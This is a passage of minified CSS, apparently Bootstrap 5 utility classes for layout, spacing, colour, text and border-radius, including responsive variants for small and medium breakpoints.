!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-gap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text)!important}.text-secondary-emphasis{color:var(--bs-secondary-text)!important}.text-success-emphasis{color:var(--bs-success-text)!important}.text-info-emphasis{color:var(--bs-info-text)!important}.text-warning-emphasis{color:var(--bs-warning-text)!important}.text-danger-emphasis{color:var(--bs-danger-text)!important}.text-light-emphasis{color:var(--bs-light-text)!important}.text-dark-emphasis{color:var(--bs-dark-text)!important}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-emphasis{--bs-bg-opacity:1;background-color:rgba(var(--bs-emphasis-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-2xl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-2xl)!important;border-top-right-radius:var(--bs-border-radius-2xl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-2xl)!important;border-bottom-right-radius:var(--bs-border-radius-2xl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-2xl)!important;border-bottom-left-radius:var(--bs-border-radius-2xl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-2xl)!important;border-top-left-radius:var(--bs-border-radius-2xl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-sm-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!importa